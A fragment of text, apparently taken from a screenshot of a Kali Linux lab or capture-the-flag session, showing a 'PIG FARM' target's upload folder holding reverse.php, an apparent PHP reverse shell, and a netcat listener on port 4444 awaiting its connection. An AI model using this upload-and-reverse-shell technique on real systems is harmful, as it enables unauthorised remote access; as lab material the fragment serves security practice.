 PIG FARM
172.17.0.2/farm/uploadfolder
172.17.0.2/farm/uploadfolder/reverse.php
Importar marcadores... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHu
kali@kali: ~
(kali㉿kali)-[~]
$ nc -nvlp 4444
listening on [any] 4444 ...